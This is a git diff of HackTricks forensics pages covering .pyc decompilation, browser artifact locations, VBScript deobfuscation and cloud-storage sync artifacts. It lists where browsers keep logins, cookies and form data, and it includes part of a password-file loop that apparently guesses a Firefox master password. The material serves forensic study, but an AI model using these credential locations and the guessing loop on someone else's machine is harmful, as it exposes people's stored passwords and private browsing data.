Currently with unpy2exe or pyinstxtractor the Python bytecode file we get might not be complete and in turn it **can’t be recognized by uncompyle6 to get the plain Python source code**. This is caused by a missing Python **bytecode version number**. Therefore we included a prepend option; this will include a Python bytecode version number into it and help to ease the process of decompiling. When we try to use uncompyle6 to decompile the .pyc file it returns an error. However, **once we use the prepend option we can see that the Python source code has been decompiled successfully**.
|
Currently with unpy2exe or pyinstxtractor the Python bytecode file we get might not be complete and in turn it **can’t be recognized by uncompyle6 to get the plain Python source code**. This is caused by a missing Python **bytecode version number**. Therefore we included a prepend option; this will include a Python bytecode version number into it and help to ease the process of decompiling. When we try to use uncompyle6 to decompile the .pyc file it returns an error. However, **once we use the prepend option we can see that the Python source code has been decompiled successfully**.
|
||||||
|
|
||||||
|
|
@ -122,7 +123,7 @@ test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
||||||
[+] Successfully decompiled.
|
[+] Successfully decompiled.
|
||||||
```
|
```
|
||||||
|
|
||||||
## Analyzing python assembly
|
# Analyzing python assembly
|
||||||
|
|
||||||
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **dissasemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **dissasemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
||||||
|
|
||||||
|
|
@ -169,11 +170,11 @@ True
|
||||||
17 RETURN_VALUE
|
17 RETURN_VALUE
|
||||||
```
|
```
|
||||||
|
|
||||||
## Python to Executable
|
# Python to Executable
|
||||||
|
|
||||||
To start off we’re going to show you how payloads can be compiled in py2exe and PyInstaller.
|
To start off we’re going to show you how payloads can be compiled in py2exe and PyInstaller.
|
||||||
|
|
||||||
### To create a payload using py2exe:
|
## To create a payload using py2exe:
|
||||||
|
|
||||||
1. Install the py2exe package from [http://www.py2exe.org/](http://www.py2exe.org)
|
1. Install the py2exe package from [http://www.py2exe.org/](http://www.py2exe.org)
|
||||||
2. For the payload (in this case, we will name it hello.py), use a script like the one in Figure 1. The option “bundle\_files” with the value of 1 will bundle everything including Python interpreter into one exe.
|
2. For the payload (in this case, we will name it hello.py), use a script like the one in Figure 1. The option “bundle\_files” with the value of 1 will bundle everything including Python interpreter into one exe.
|
||||||
|
|
@ -207,7 +208,7 @@ copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\te
|
||||||
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
||||||
```
|
```
|
||||||
|
|
||||||
### To create a payload using PyInstaller:
|
## To create a payload using PyInstaller:
|
||||||
|
|
||||||
1. Install PyInstaller using pip (pip install pyinstaller).
|
1. Install PyInstaller using pip (pip install pyinstaller).
|
||||||
2. After that, we will issue the command “pyinstaller –onefile hello.py” (a reminder that ‘hello.py’ is our payload). This will bundle everything into one executable.
|
2. After that, we will issue the command “pyinstaller –onefile hello.py” (a reminder that ‘hello.py’ is our payload). This will bundle everything into one executable.
|
||||||
|
|
@ -225,10 +226,11 @@ C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
||||||
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
||||||
```
|
```
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
* [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -244,3 +246,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Specific Software/File-Type Tricks
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,43 +16,30 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
Here you can find interesting tricks for specific file-types and/or software:
|
Here you can find interesting tricks for specific file-types and/or software:
|
||||||
|
|
||||||
{% content-ref url=".pyc.md" %}
|
{% page-ref page=".pyc.md" %}
|
||||||
[.pyc.md](.pyc.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="browser-artifacts.md" %}
|
{% page-ref page="browser-artifacts.md" %}
|
||||||
[browser-artifacts.md](browser-artifacts.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="desofuscation-vbs-cscript.exe.md" %}
|
{% page-ref page="desofuscation-vbs-cscript.exe.md" %}
|
||||||
[desofuscation-vbs-cscript.exe.md](desofuscation-vbs-cscript.exe.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="local-cloud-storage.md" %}
|
{% page-ref page="local-cloud-storage.md" %}
|
||||||
[local-cloud-storage.md](local-cloud-storage.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="office-file-analysis.md" %}
|
{% page-ref page="office-file-analysis.md" %}
|
||||||
[office-file-analysis.md](office-file-analysis.md)
|
|
||||||
{% endcontent-ref %}
|
{% page-ref page="pdf-file-analysis.md" %}
|
||||||
|
|
||||||
|
{% page-ref page="png-tricks.md" %}
|
||||||
|
|
||||||
|
{% page-ref page="video-and-audio-file-analysis.md" %}
|
||||||
|
|
||||||
|
{% page-ref page="zips-tricks.md" %}
|
||||||
|
|
||||||
{% content-ref url="pdf-file-analysis.md" %}
|
|
||||||
[pdf-file-analysis.md](pdf-file-analysis.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="png-tricks.md" %}
|
|
||||||
[png-tricks.md](png-tricks.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="video-and-audio-file-analysis.md" %}
|
|
||||||
[video-and-audio-file-analysis.md](video-and-audio-file-analysis.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="zips-tricks.md" %}
|
|
||||||
[zips-tricks.md](zips-tricks.md)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -69,3 +56,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Browser Artifacts
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Browsers Artefacts <a href="#3def" id="3def"></a>
|
|
||||||
|
# Browsers Artefacts <a href="#3def" id="3def"></a>
|
||||||
|
|
||||||
When we talk about browser artefacts we talk about, navigation history, bookmarks, list of downloaded files, cache data…etc.
|
When we talk about browser artefacts we talk about, navigation history, bookmarks, list of downloaded files, cache data…etc.
|
||||||
|
|
||||||
|
|
@ -34,19 +35,19 @@ Let us take a look at the most common artefacts stored by browsers.
|
||||||
* **Logins :** Self Explanatory.
|
* **Logins :** Self Explanatory.
|
||||||
* **Favicons :** They are the little icons found in tabs, urls, bookmarks and the such. They can be used as another source to get more information about the website or places the user visited.
|
* **Favicons :** They are the little icons found in tabs, urls, bookmarks and the such. They can be used as another source to get more information about the website or places the user visited.
|
||||||
* **Browser Sessions :** Self Explanatory.
|
* **Browser Sessions :** Self Explanatory.
|
||||||
* \*\*Downloads :\*\*Self Explanatory.
|
* **Downloads :**Self Explanatory.
|
||||||
* **Form Data :** Anything typed inside forms is often times stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
* **Form Data :** Anything typed inside forms is often times stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
||||||
* **Thumbnails :** Self Explanatory.
|
* **Thumbnails :** Self Explanatory.
|
||||||
|
|
||||||
## Firefox
|
# Firefox
|
||||||
|
|
||||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
||||||
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the used profile(s).\
|
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the used profile(s).\
|
||||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be **present in the same directory where the \_profiles.ini**\_\*\* exist\*\*. If it isn't, then, probably it was deleted.
|
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be **present in the same directory where the **_**profiles.ini**_** exist**. If it isn't, then, probably it was deleted.
|
||||||
|
|
||||||
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||||
|
|
||||||
* _**places.sqlite**_ : History (moz\_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\_\_annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||||
* Note that the link type is a number that indicates:
|
* Note that the link type is a number that indicates:
|
||||||
* 1: User followed a link
|
* 1: User followed a link
|
||||||
|
|
@ -63,7 +64,7 @@ Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
||||||
* _**formhistory.sqlite**_ : **Web form data** (like emails)
|
* _**formhistory.sqlite**_ : **Web form data** (like emails)
|
||||||
* _**handlers.json**_ : Protocol handlers (like, which app is going to handle _mailto://_ protocol)
|
* _**handlers.json**_ : Protocol handlers (like, which app is going to handle _mailto://_ protocol)
|
||||||
* _**persdict.dat**_ : Words added to the dictionary
|
* _**persdict.dat**_ : Words added to the dictionary
|
||||||
* _**addons.json**_ and \_**extensions.sqlite** \_ : Installed addons and extensions
|
* _**addons.json**_ and _**extensions.sqlite** _ : Installed addons and extensions
|
||||||
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) can be used in Windows to inspect this file.
|
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) can be used in Windows to inspect this file.
|
||||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||||
|
|
||||||
|
|
@ -97,9 +98,9 @@ done < $passfile
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Google Chrome
|
# Google Chrome
|
||||||
|
|
||||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in \_**/Users/$USER/Library/Application Support/Google/Chrome/** \_ (MacOS).\
|
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in _**/Users/$USER/Library/Application Support/Google/Chrome/** _ (MacOS).\
|
||||||
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Inside here you can find the following interesting files:
|
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Inside here you can find the following interesting files:
|
||||||
|
|
||||||
* _**History**_ : URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
* _**History**_ : URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
||||||
|
|
@ -124,11 +125,11 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
||||||
* **Browser’s built-in anti-phishing:** `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
* **Browser’s built-in anti-phishing:** `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||||
* You can simply grep for “**safebrowsing**” and look for `{"enabled: true,"}` in the result to indicate anti-phishing and malware protection is on.
|
* You can simply grep for “**safebrowsing**” and look for `{"enabled: true,"}` in the result to indicate anti-phishing and malware protection is on.
|
||||||
|
|
||||||
## **SQLite DB Data Recovery**
|
# **SQLite DB Data Recovery**
|
||||||
|
|
||||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||||
|
|
||||||
## **Internet Explorer 11**
|
# **Internet Explorer 11**
|
||||||
|
|
||||||
Internet Explorer stores **data** and **metadata** in different locations. The metadata will allow to find the data.
|
Internet Explorer stores **data** and **metadata** in different locations. The metadata will allow to find the data.
|
||||||
|
|
||||||
|
|
@ -144,11 +145,11 @@ Inside this table you can find in which other tables or containers each part of
|
||||||
|
|
||||||
**Note that this table indicate also metadadata of the cache of other Microsoft tools also (e.g. skype)**
|
**Note that this table indicate also metadadata of the cache of other Microsoft tools also (e.g. skype)**
|
||||||
|
|
||||||
### Cache
|
## Cache
|
||||||
|
|
||||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||||
|
|
||||||
#### Metadata
|
### Metadata
|
||||||
|
|
||||||
The metadata information about the cache stores:
|
The metadata information about the cache stores:
|
||||||
|
|
||||||
|
|
@ -161,17 +162,17 @@ The metadata information about the cache stores:
|
||||||
* ModifiedTime: Last webpage version
|
* ModifiedTime: Last webpage version
|
||||||
* ExpiryTime: Time when the cache will expire
|
* ExpiryTime: Time when the cache will expire
|
||||||
|
|
||||||
#### Files
|
### Files
|
||||||
|
|
||||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||||
|
|
||||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||||
|
|
||||||
### Cookies
|
## Cookies
|
||||||
|
|
||||||
You can use the tool [IECookiesView](https://www.nirsoft.net/utils/iecookies.html) to inspect the cookies. You need to indicate the folder where you have extracted the cookies.
|
You can use the tool [IECookiesView](https://www.nirsoft.net/utils/iecookies.html) to inspect the cookies. You need to indicate the folder where you have extracted the cookies.
|
||||||
|
|
||||||
#### **Metadata**
|
### **Metadata**
|
||||||
|
|
||||||
The metadata information about the cookies stores:
|
The metadata information about the cookies stores:
|
||||||
|
|
||||||
|
|
@ -183,15 +184,15 @@ The metadata information about the cookies stores:
|
||||||
* AccessedTime: Last time the cookie was accesed
|
* AccessedTime: Last time the cookie was accesed
|
||||||
* ExpiryTime: Time of expiration of the cookie
|
* ExpiryTime: Time of expiration of the cookie
|
||||||
|
|
||||||
#### Files
|
### Files
|
||||||
|
|
||||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||||
|
|
||||||
Session cookies will reside in memory and persistent cookie in the disk.
|
Session cookies will reside in memory and persistent cookie in the disk.
|
||||||
|
|
||||||
### Downloads
|
## Downloads
|
||||||
|
|
||||||
#### **Metadata**
|
### **Metadata**
|
||||||
|
|
||||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
||||||
|
|
||||||
|
|
@ -199,25 +200,25 @@ Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\
|
||||||
|
|
||||||
Getting the information of the column "ResponseHeaders" you can transform from hex that information and obtain the URL, the file type and the location of the downloaded file.
|
Getting the information of the column "ResponseHeaders" you can transform from hex that information and obtain the URL, the file type and the location of the downloaded file.
|
||||||
|
|
||||||
#### Files
|
### Files
|
||||||
|
|
||||||
Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory**_
|
Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory**_
|
||||||
|
|
||||||
### **History**
|
## **History**
|
||||||
|
|
||||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||||
|
|
||||||
#### **Metadata**
|
### **Metadata**
|
||||||
|
|
||||||
* ModifiedTime: First time a URL is found
|
* ModifiedTime: First time a URL is found
|
||||||
* AccessedTime: Last time
|
* AccessedTime: Last time
|
||||||
* AccessCount: Number of times accessed
|
* AccessCount: Number of times accessed
|
||||||
|
|
||||||
#### **Files**
|
### **Files**
|
||||||
|
|
||||||
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_ and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_ and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
||||||
|
|
||||||
### **Typed URLs**
|
## **Typed URLs**
|
||||||
|
|
||||||
This information can be found inside the registry NTDUSER.DAT in the path:
|
This information can be found inside the registry NTDUSER.DAT in the path:
|
||||||
|
|
||||||
|
|
@ -226,7 +227,7 @@ This information can be found inside the registry NTDUSER.DAT in the path:
|
||||||
* _**Software\Microsoft\InternetExplorer\TypedURLsTime**_
|
* _**Software\Microsoft\InternetExplorer\TypedURLsTime**_
|
||||||
* last time the URL was typed
|
* last time the URL was typed
|
||||||
|
|
||||||
## Microsoft Edge
|
# Microsoft Edge
|
||||||
|
|
||||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid** with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid** with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||||
|
|
||||||
|
|
@ -236,7 +237,7 @@ For analyzing Microsoft Edge artifacts all the **explanations about cache and lo
|
||||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||||
|
|
||||||
## **Safari**
|
# **Safari**
|
||||||
|
|
||||||
The databases can be found in `/Users/$User/Library/Safari`
|
The databases can be found in `/Users/$User/Library/Safari`
|
||||||
|
|
||||||
|
|
@ -255,7 +256,7 @@ The databases can be found in `/Users/$User/Library/Safari`
|
||||||
* **Browser’s built-in anti-phishing:** `defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
* **Browser’s built-in anti-phishing:** `defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||||
* The reply should be 1 to indicate the setting is active
|
* The reply should be 1 to indicate the setting is active
|
||||||
|
|
||||||
## Opera
|
# Opera
|
||||||
|
|
||||||
The databases can be found in `/Users/$USER/Library/Application Support/com.operasoftware.Opera`
|
The databases can be found in `/Users/$USER/Library/Application Support/com.operasoftware.Opera`
|
||||||
|
|
||||||
|
|
@ -264,6 +265,7 @@ Opera **stores browser history and download data in the exact same format as Goo
|
||||||
* **Browser’s built-in anti-phishing:** `grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
* **Browser’s built-in anti-phishing:** `grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||||
* **fraud\_protection\_enabled** should be **true**
|
* **fraud\_protection\_enabled** should be **true**
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -279,3 +281,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Desofuscation vbs (cscript.exe)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,27 +16,28 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
Some things that could be useful to debug/desofuscate a malicious vbs file:
|
Some things that could be useful to debug/desofuscate a malicious vbs file:
|
||||||
|
|
||||||
### echo
|
## echo
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
Wscript.Echo "Like this?"
|
Wscript.Echo "Like this?"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Commnets
|
## Commnets
|
||||||
|
|
||||||
```
|
```text
|
||||||
' this is a comment
|
' this is a comment
|
||||||
```
|
```
|
||||||
|
|
||||||
### Test
|
## Test
|
||||||
|
|
||||||
```
|
```text
|
||||||
cscript.exe file.vbs
|
cscript.exe file.vbs
|
||||||
```
|
```
|
||||||
|
|
||||||
### Write data to a file
|
## Write data to a file
|
||||||
|
|
||||||
```aspnet
|
```aspnet
|
||||||
Function writeBinary(strBinary, strPath)
|
Function writeBinary(strBinary, strPath)
|
||||||
|
|
@ -63,6 +64,8 @@ Function writeBinary(strBinary, strPath)
|
||||||
End Function
|
End Function
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -78,3 +81,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Local Cloud Storage
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## OneDrive
|
|
||||||
|
# OneDrive
|
||||||
|
|
||||||
In Windows you can find the OneDrive folder in `\Users\<username>\AppData\Local\Microsoft\OneDrive`\
|
In Windows you can find the OneDrive folder in `\Users\<username>\AppData\Local\Microsoft\OneDrive`\
|
||||||
And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
|
And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
|
||||||
|
|
@ -32,7 +33,7 @@ And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log`
|
||||||
|
|
||||||
Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\<CID>.ini**_ and _**\<CID>.dat**_ that may contain interesting information like the names of files syncronized with OneDrive.
|
Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\<CID>.ini**_ and _**\<CID>.dat**_ that may contain interesting information like the names of files syncronized with OneDrive.
|
||||||
|
|
||||||
## Google Drive
|
# Google Drive
|
||||||
|
|
||||||
In Widows you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
In Widows you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||||
|
|
@ -43,9 +44,9 @@ In this table you can find: the **name** of the **synchronized** **files**, modi
|
||||||
|
|
||||||
The table data of the database **`Sync_config.db`** contains the email address of the account, path of the shared folders and Google Drive version.
|
The table data of the database **`Sync_config.db`** contains the email address of the account, path of the shared folders and Google Drive version.
|
||||||
|
|
||||||
## Dropbox
|
# Dropbox
|
||||||
|
|
||||||
Dropbox uses **SQLite databases** to mange the files. In this\
|
Dropbox uses **SQLite databases** to mange the files. In this \
|
||||||
You can find the databases in the folders:
|
You can find the databases in the folders:
|
||||||
|
|
||||||
* `\Users\<username>\AppData\Local\Dropbox`
|
* `\Users\<username>\AppData\Local\Dropbox`
|
||||||
|
|
@ -112,6 +113,7 @@ Other tables inside this database contain more interesting information:
|
||||||
* **deleted\_fields**: Dropbox deleted files
|
* **deleted\_fields**: Dropbox deleted files
|
||||||
